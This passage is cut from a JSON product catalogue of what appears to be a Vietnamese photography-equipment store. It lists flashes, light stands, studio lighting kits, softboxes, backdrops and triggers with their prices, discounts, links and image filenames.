APS-C VSGO VS-S02E","gia":300000,"giakm":0,"phantram":0,"image":"bo-ve-sinh-sensor-vsgo-vs-s02e-500x500.jpg"},{"id":811,"dmid":198,"link":"\/den-flash-yongnuo-468ii-for-canonnikon-198-811.html","label":"\u0110\u00e8n flash Yongnuo 468II for Canon\/Nikon ","gia":1250000,"giakm":0,"phantram":0,"image":"shop_1452227896_Den-flash-yongnuo_yn460ii.jpg.jpg"},{"id":813,"dmid":198,"link":"\/flash-yongnuo-master-600ex-rt-for-canon-198-813.html","label":"Flash Yongnuo master 600EX-RT for Canon ","gia":2350000,"giakm":0,"phantram":0,"image":"shop_1452327936_den-flash-yongnuo-600ex-rt-minhduc.com.vn.jpg.jpg"},{"id":814,"dmid":198,"link":"\/flash-yongnuo-568ex-ii-for-canon-198-814.html","label":"Flash Yongnuo 568EX II for Canon","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1452484176_den-flash-studio-Yongnuo-568EX-II -mingduc.com.vn.jpg.jpg"},{"id":816,"dmid":198,"link":"\/flash-yongnuo-565exii-for-canon-nikon-198-816.html","label":"Flash Yongnuo 565EXII for Canon, Nikon","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1452485061_den-flash-studio-Yongnuo-565EX-minhduc.com.vn.jpg.jpg"},{"id":815,"dmid":198,"link":"\/flash-yongnuo-568ex-for-nikon-198-815.html","label":"Flash Yongnuo 568EX for Nikon","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1452484676_den-flash-studio-Yongnuo-568EX-minhduc.com.vn.jpg.jpg"},{"id":817,"dmid":198,"link":"\/flash-yongnuo-565ex-for-nikon-canon-198-817.html","label":"Flash Yongnuo 565EX for Nikon , Canon","gia":1600000,"giakm":1550000,"phantram":3.125,"image":"shop_1452485212_den-flash-studio-Yongnuo-565EX-minhduc.com.vn (2).jpg.jpg"},{"id":3842,"dmid":213,"link":"\/combo-chan-c-stand-ck30-va-boom-mf-01-sieu-cung-chac-213-3842.html","label":"Combo ch\u00e2n C stand CK30 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2000000,"giakm":0,"phantram":0,"image":"ck30-mf01.jpg"},{"id":851,"dmid":249,"link":"\/hop-chup-san-pham-60x60cm-co-den-led-249-851.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 60x60cm c\u00f3 \u0111\u00e8n LED","gia":1600000,"giakm":1450000,"phantram":9.375,"image":"shop_1497931739_long-chuo-san-pham-minhdu.com.vn.jpg.jpg"},{"id":3840,"dmid":213,"link":"\/chan-den-c-stand-ck30-khong-tay-boom-213-3840.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK30 kh\u00f4ng tay boom","gia":1000000,"giakm":0,"phantram":0,"image":"ck30-khong-tay-khong-khop.jpg"},{"id":3841,"dmid":213,"link":"\/chan-den-c-stand-ck-30-inch-ck30-2-khop-1-tay-213-3841.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 inch CK30 2 kh\u1edbp 1 tay   ","gia":1350000,"giakm":0,"phantram":0,"image":"ck30-1-tay-2-khop.jpg"},{"id":1153,"dmid":196,"link":"\/bo-kit-2-den-1080w-196-1153.html","label":"B\u1ed9 Kit 2 \u0110\u00e8n 1080W","gia":4040000,"giakm":3240000,"phantram":19.80198019802,"image":"shop_1479268428_shop_1450106927_Bo-kit-den-chup-minhduc.com.vn (1).jpg.jpg.jpg"},{"id":3839,"dmid":213,"link":"\/chan-den-c-stand-ck-30-inch-ck30-khong-tay-boom-213-3839.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 inch CK30 kh\u00f4ng tay boom ","gia":1650000,"giakm":0,"phantram":0,"image":"chan-c-stand-ck30-cs25.jpg"},{"id":820,"dmid":213,"link":"\/chan-de\u0300n-victory-303-213-820.html","label":"Ch\u00e2n \u0111e\u0300n victory 303","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452583053_chan-den-flash-minhduc.com.vn.jpg.jpg"},{"id":3838,"dmid":213,"link":"\/chan-den-c-stand-ck30-inox-tay-boom-2-khop-co-banh-xe-213-3838.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK30 Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2000000,"giakm":1900000,"phantram":5,"image":"chan-c-stand-ck30-2khop-cs25.jpg"},{"id":821,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he300w-3-3-den-254-821.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He300W-3 (3 \u0111\u00e8n)","gia":10070000,"giakm":0,"phantram":0,"image":"shop_1453262174_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":3836,"dmid":213,"link":"\/chan-den-c-stand-ck30-pro-inox-co-banh-xe-khong-tay-boom-213-3836.html","label":"Ch\u00e2n \u0110\u00e8n C stand Ck30 Pro Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom) ","gia":2200000,"giakm":2050000,"phantram":6.8181818181818,"image":"chan-c-stand-ck30-pro-cs25.jpg"},{"id":3837,"dmid":213,"link":"\/chan-den-c-stand-ck30-pro-inox-tay-boom-2-khop-co-banh-xe-213-3837.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK30 pro Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe ","gia":2700000,"giakm":2600000,"phantram":3.7037037037037,"image":"chan-c-stand-ck30pro-2-khop-cs25.jpg"},{"id":822,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-800w-he200w-3-den-254-822.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 800W-He200w (3 \u0111\u00e8n)","gia":9270000,"giakm":0,"phantram":0,"image":"shop_1473912151_bo-den-kit-studio-hylow-200w-minhduc.com.vn (6).jpg.jpg"},{"id":824,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1200w-3-den-254-824.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1200W-3 \u0111\u00e8n","gia":11320000,"giakm":0,"phantram":0,"image":"shop_1453261733_bo-den-kit-studio-hylow-minhduc.com.vn (14).jpg.jpg"},{"id":3833,"dmid":213,"link":"\/chan-den-c-stand-ck-30-pro-inch-ck30-2-khop-1-tay-213-3833.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 Pro inch CK30 2 kh\u1edbp 1 tay","gia":2150000,"giakm":2050000,"phantram":4.6511627906977,"image":"ck30-pro-tay-boom-2-khop.2.jpg"},{"id":3834,"dmid":213,"link":"\/combo-chan-c-stand-ck30pro-va-boom-mf-01-sieu-cung-chac-213-3834.html","label":"Combo ch\u00e2n C stand CK30pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2500000,"giakm":2390000,"phantram":4.4,"image":"CK-30pro-mf-01.jpg"},{"id":823,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he300w-1-2-den1-254-823.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He300W-1 (2 \u0111\u00e8n)1","gia":6830000,"giakm":0,"phantram":0,"image":"shop_1453194723_bo-den-kit-studio-hylow-minhduc.com.vn (17).jpg.jpg"},{"id":825,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1000w-3-3-den-254-825.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1000W-3  (3 \u0111\u00e8n)","gia":10350000,"giakm":0,"phantram":0,"image":"shop_1473911411_bo-den-kit-studio-hylow-minhduc.com.vn (5).jpg.jpg"},{"id":3832,"dmid":213,"link":"\/chan-den-c-stand-ck-30-pro-inch-ck30-khong-tay-boom-213-3832.html","label":"Ch\u00e2n \u0111\u00e8n C Stand CK 30 Pro inch CK30 kh\u00f4ng tay boom","gia":1650000,"giakm":1550000,"phantram":6.0606060606061,"image":"CK30 inch.jpg"},{"id":826,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1100w-2-3-den-254-826.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1100W-2 (3 \u0111\u00e8n)","gia":10920000,"giakm":0,"phantram":0,"image":"shop_1453261328_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg"},{"id":3830,"dmid":213,"link":"\/combo-chan-c-stand-ck1-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3830.html","label":"Combo ch\u00e2n C stand CK1 v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe    ","gia":2700000,"giakm":2050000,"phantram":24.074074074074,"image":"Ck1-mf-01-banh-xe-cs25.jpg"},{"id":3831,"dmid":213,"link":"\/chan-den-tai-trong-lon-j5800-213-3831.html","label":"Ch\u00e2n \u0110\u00e8n T\u1ea3i Tr\u1ecdng L\u1edbn J5800","gia":5900000,"giakm":4500000,"phantram":23.728813559322,"image":"chan-den-tai-trong-lon-qihe-j5800 (2).jpg"},{"id":827,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-1-2-den-254-827.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-1 (2 \u0111\u00e8n)","gia":11180000,"giakm":0,"phantram":0,"image":"shop_1473910283_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":3829,"dmid":213,"link":"\/chan-den-c-stand-ck1-inox-tay-boom-2-khop-co-banh-xe-213-3829.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Inox tay boom 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2150000,"giakm":1990000,"phantram":7.4418604651163,"image":"ck1-2-khop-cs25-banh-xe.jpg"},{"id":828,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1000w-1-2-den-254-828.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1000W-1 (2 \u0111\u00e8n)","gia":9530000,"giakm":0,"phantram":0,"image":"shop_1473909647_bo-den-kit-studio-hylow-minhduc.com.vn (17).jpg.jpg"},{"id":3828,"dmid":213,"link":"\/chan-den-c-stand-ck1-inox-co-banh-xe-khong-tay-boom-213-3828.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom) ","gia":1650000,"giakm":1450000,"phantram":12.121212121212,"image":"ck1-banh-xe-cs25.jpg"},{"id":829,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2400w-2-3-den-254-829.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2400W-2 (3 \u0111\u00e8n)","gia":14820000,"giakm":14720000,"phantram":0.67476383265857,"image":"shop_1453260700_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":3826,"dmid":218,"link":"\/combo-du-phan-trang-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc-218-3826.html","label":"Combo D\u00f9 Ph\u1ea3n Tr\u1eafng softbox 1m50 Dragon (\u0111\u00e3 g\u1ed3m v\u1ea3i t\u1ea3n s\u00e1ng m\u1eb7t tr\u01b0\u1edbc)","gia":1480000,"giakm":1250000,"phantram":15.540540540541,"image":"combo-du-phan-trang-softbox-1m50-dragon-da-gom-vai-tan-sang-mat-truoc.jpg"},{"id":3827,"dmid":213,"link":"\/combo-chan-c-stand-ck1-pro-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3827.html","label":"Combo ch\u00e2n C stand CK1 Pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe","gia":3650000,"giakm":2990000,"phantram":18.082191780822,"image":"ck1-pro-boom-mf-01-banh-xe.jpg"},{"id":830,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-253-830.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei DPE","gia":12820000,"giakm":0,"phantram":0,"image":"shop_1453169977_Bo-den-chup-flash-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":831,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1300w-3-3-den-254-831.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1300W-3 (3 \u0111\u00e8n)","gia":12130000,"giakm":0,"phantram":0,"image":"shop_1453259157_bo-den-kit-studio-hylow-minhduc.com.vn (14).jpg.jpg"},{"id":3825,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-2-khop-co-banh-xe-213-3825.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2650000,"giakm":0,"phantram":0,"image":"ck1-pro-2-khop-banh-xe.jpg"},{"id":832,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-5-4-den-254-832.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-5 (4 \u0110\u00e8n)","gia":19920000,"giakm":0,"phantram":0,"image":"shop_1453258603_bo-den-kit-studio-hylow-minhduc.com.vn (18).jpg.jpg"},{"id":3824,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-co-banh-xe-khong-tay-boom-213-3824.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom)","gia":2150000,"giakm":0,"phantram":0,"image":"ck1pro-banh-xe-cs25.jpg"},{"id":833,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1400w-5-3-den-254-833.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1400W-5 (3 \u0110\u00e8n)","gia":12620000,"giakm":0,"phantram":0,"image":"shop_1473908150_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":834,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1200w-1-2-den-254-834.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1200W-1 (2 \u0111\u00e8n)","gia":9580000,"giakm":0,"phantram":0,"image":"shop_1473907784_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":835,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1500w-2-3-den-254-835.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1500W-2 (3 \u0111\u00e8n)","gia":13550000,"giakm":0,"phantram":0,"image":"shop_1453256405_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":836,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1600w-3-3-den-254-836.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1600W-3 (3 \u0111\u00e8n)","gia":13020000,"giakm":0,"phantram":0,"image":"shop_1473906052_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":3823,"dmid":334,"link":"\/den-godox-p260c-pro-bi-color-led-light-panel-334-3823.html","label":"\u0110\u00e8n Godox P260C PRO Bi-Color LED Light Panel","gia":2250000,"giakm":0,"phantram":0,"image":"den-led-godox-p260c-pro-bi-color (10).jpg"},{"id":837,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-3-4den-254-837.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-3 ( 4\u0111\u00e8n)","gia":15790000,"giakm":0,"phantram":0,"image":"shop_1453255846_bo-den-kit-studio-hylow-minhduc.com.vn (10).jpg.jpg"},{"id":3822,"dmid":213,"link":"\/chan-den-godox-la-300-213-3822.html","label":"Ch\u00e2n \u0111\u00e8n Godox LA-300","gia":650000,"giakm":0,"phantram":0,"image":"1645774620152929.jpg"},{"id":838,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-spark-ii-253-838.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei Spark II","gia":9870000,"giakm":0,"phantram":0,"image":"shop_1453193324_Bo-den-chup-flash-jinbei Speack-minhduc.com.vn.jpg.jpg"},{"id":843,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpl-pro-400w-1-3-den-253-843.html","label":" B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  DPL  Pro 400W -1 (3 \u0110\u00e8n)","gia":16320000,"giakm":0,"phantram":0,"image":"shop_1453273458_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":840,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1600w-1-2-den-254-840.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1600W-1 (2 \u0111\u00e8n)","gia":9730000,"giakm":0,"phantram":0,"image":"shop_1453254504_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":3820,"dmid":213,"link":"\/chan-den-inox-jb3200-pro-213-3820.html","label":"Ch\u00e2n \u0110\u00e8n Inox JB3200 Pro","gia":4700000,"giakm":3200000,"phantram":31.914893617021,"image":"chan-den-inox-jb3200-pro (2).jpg"},{"id":841,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1900w-2-3-den-254-841.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1900W-2 (3 \u0111\u00e8n)","gia":12720000,"giakm":0,"phantram":0,"image":"shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg"},{"id":3819,"dmid":213,"link":"\/kep-giu-den-hop-kim-md-600-20cm-213-3819.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 600 20CM     ","gia":990000,"giakm":390000,"phantram":60.606060606061,"image":"Kep-giu-den--hop-kim-md-600-20cm-chinh-hang   (6).jpg"},{"id":842,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2200w-3-3-den-254-842.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2200W-3 (3 \u0111\u00e8n)","gia":13770000,"giakm":0,"phantram":0,"image":"shop_1473904519_bo-den-kit-studio-hylow-minhduc.com.vn (7).jpg.jpg"},{"id":844,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-msn-ii-400--1-253-844.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  MSN II-400 - 1","gia":18420000,"giakm":0,"phantram":0,"image":"shop_1453273634_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":845,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-600-1-253-845.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  DPE-600-1","gia":15420000,"giakm":0,"phantram":0,"image":"shop_1453274282_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":846,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-15cm-249-846.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 15cm","gia":1000000,"giakm":550000,"phantram":45,"image":"shop_1453542662_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":847,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-25cm-249-847.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 25cm","gia":1450000,"giakm":900000,"phantram":37.931034482759,"image":"shop_1453544447_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":848,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-35cm-249-848.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 35cm","gia":1950000,"giakm":1100000,"phantram":43.589743589744,"image":"shop_1453545770_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":849,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-45cm-249-849.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 45cm","gia":2450000,"giakm":1400000,"phantram":42.857142857143,"image":"shop_1453546718_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":3676,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-180cm-218-3676.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1680000,"giakm":1550000,"phantram":7.7380952380952,"image":"du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-180cm (4).jpg"},{"id":850,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-60cm-249-850.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 60cm","gia":3150000,"giakm":2650000,"phantram":15.873015873016,"image":"shop_1453547521_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":3675,"dmid":280,"link":"\/chan-may-anh-may-quay-chuyen-nghiep-fvt-901-280-3675.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay chuy\u00ean nghi\u1ec7p FVT-901","gia":0,"giakm":0,"phantram":0,"image":"chan-may-anh-may-quay-FVT-901 (4).png"},{"id":852,"dmid":249,"link":"\/hop-chup-san-pham-40x40cm-co-den-led-249-852.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 40x40cm c\u00f3 \u0111\u00e8n LED","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1497931759_long-chuo-san-pham-minhdu.com.vn.jpg.jpg"},{"id":1355,"dmid":198,"link":"\/bo-kit-accessories-falcon-eyes-198-1355.html","label":"B\u1ed9 Kit accessories falcon eyes","gia":800000,"giakm":650000,"phantram":18.75,"image":"shop_1497971120_bo-kit-softbox-du-snoot-speedlite-minhduc.com.vn.jpg.jpg"},{"id":853,"dmid":249,"link":"\/hop-chup-led-light-tent-60x60-with-4-pvc-backdrops-60w--120-bong-led-249-853.html","label":"H\u1ed9p Ch\u1ee5p LED light tent 60x60 with 4 PVC backdrops (60W - 120 B\u00d3NG LED)","gia":2600000,"giakm":0,"phantram":0,"image":"shop_1456221272_shop_1441556332_Long-chup-led-photoviet.vn.jpg.jpg"},{"id":2314,"dmid":201,"link":"\/micro-thu-am-boya-by-m1000-201-2314.html","label":"Micro thu \u00e2m Boya BY-M1000","gia":2190000,"giakm":0,"phantram":0,"image":"shop_1616835162_boya-by-m1000-MINHDUC.COM (1).jpg.jpg"},{"id":856,"dmid":211,"link":"\/softbox-to-ong-35x140cm-jinbei-bowen-godox-hylow-211-856.html","label":"Softbox t\u1ed5 ong  35x140cm jinbei, bowen, godox, hylow...","gia":950000,"giakm":790000,"phantram":16.842105263158,"image":"shop_1456556302_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":857,"dmid":211,"link":"\/softbox-35x140cm-jinbei-bowen-godox-hylow-211-857.html","label":"Softbox 35x140cm jinbei, bowen, godox, hylow...","gia":650000,"giakm":610000,"phantram":6.1538461538462,"image":"shop_1456556285_softbox-35-140-minhduc.com.vn2.jpg.jpg"},{"id":858,"dmid":211,"link":"\/softbox-dragon-40x180cm-211-858.html","label":"Softbox Dragon  40x180cm","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1456556272_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":859,"dmid":211,"link":"\/softbox-da\u0301nh-ven-40x200cm-jinbei-bowen-godox-hylow-211-859.html","label":"Softbox \u0111a\u0301nh ven 40x200cm jinbei, bowen, godox, hylow...","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1456556246_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":863,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms43-chinh-hang-217-863.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS43 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464595226_phong-nen-giay-my-chup-hinh-minhduc.com.vn (39).jpg.jpg"},{"id":860,"dmid":211,"link":"\/ring-softbox-adapter-for-jinbei-hylow-f-bowens-211-860.html","label":"Ring softbox Adapter for Jinbei, Hylow, F, Bowens....","gia":250000,"giakm":0,"phantram":0,"image":"shop_1462416548_SOFTBOX-MINHDUC.COM.VN (8).jpg.jpg"},{"id":862,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-dam-ma-so-ms27-chinh-hang-217-862.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf \u0110\u1eadm M\u00e3 S\u1ed1 MS27 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457372365_phong-nen-giay-my-mau-do-dam-56-photoviet.vn (5).jpg.jpg"},{"id":864,"dmid":217,"link":"\/phong-nen-giay-my-mau-trang-dam-ma-so-ms93-chinh-hang-217-864.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tr\u1eafng \u0110\u1eadm M\u00e3 S\u1ed1 MS93 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457422432_phong-nen-giay-my-chup-hinh-minhduc.com.vn (34).jpg.jpg"},{"id":865,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-den-ma-so-ms01-chinh-hang-217-865.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh \u0110en M\u00e3 S\u1ed1 MS01 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533628095_shop_1457422514_phong-nen-giay-my-chup-hinh-minhduc.com.vn (9).jpg.jpg.jpg"},{"id":866,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-bien-dam-ma-so-ms06-chinh-hang-217-866.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Bi\u1ec3n \u0110\u1eadm M\u00e3 S\u1ed1 MS06 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464668311_20150828103527_25022.jpg.jpg"},{"id":867,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-bien-nhat-ma-so-ms59-chinh-hang-217-867.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Bi\u1ec3n Nh\u1ea1t M\u00e3 S\u1ed1 MS59 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1551692244_shop_1464666469_phong-nen-giay-my-chup-hinh-minhduc.com.vn (94).jpg.jpg"},{"id":919,"dmid":192,"link":"\/tui-xach-cao-cap-dragon-192-919.html","label":"T\u00fai x\u00e1ch cao c\u1ea5p Dragon ","gia":1850000,"giakm":0,"phantram":0,"image":"shop_1462351066_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg(1).jpg.jpg"},{"id":868,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ngoc-ma-so-ms55-chinh-hang-217-868.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Ng\u1ecdc M\u00e3 S\u1ed1 MS55 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464667157_phong-nen-giay-my-chup-hinh-minhduc.com.vn (98).jpg.jpg"},{"id":869,"dmid":217,"link":"\/phong-nen-giay-my-mau-nau-ma-so-ms20-chinh-hang-217-869.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u N\u00e2u M\u00e3 S\u1ed1 MS20 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1567992599_phong-nen-chup-hinh-giay-my-ms-20-mau-nau-minhduc.com.vn.jpg.jpg"},{"id":2075,"dmid":195,"link":"\/trigger-godox-x2t-tich-hop-ttl-hss-18000s-cho-canon-195-2075.html","label":"Trigger Godox X2T t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Canon","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"556578270.jpg"},{"id":3817,"dmid":334,"link":"\/den-led-godox-la150r-rgb-chinh-hang-kem-chan-inox-25m-334-3817.html","label":"\u0110\u00e8n LED Godox LA150R RGB Ch\u00ednh H\u00e3ng k\u00e8m ch\u00e2n inox 2.5m","gia":7950000,"giakm":6650000,"phantram":16.352201257862,"image":"en-led-godox-la150r-rgb-chinh-hang (4).jpg"},{"id":2076,"dmid":195,"link":"\/trigger-godox-x2t-tich-hop-ttl-hss-18000s-cho-nikon-195-2076.html","label":"Trigger Godox X2T t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Nikon 